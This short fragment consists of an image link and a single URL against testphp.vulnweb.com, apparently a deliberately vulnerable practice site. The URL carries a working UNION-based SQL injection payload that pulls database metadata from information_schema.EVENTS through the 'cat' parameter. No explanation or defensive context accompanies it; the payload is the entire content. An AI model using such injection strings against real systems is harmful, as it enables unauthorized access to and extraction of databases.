 http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,EVENT_CATALOG+from+information_schema.EVENTS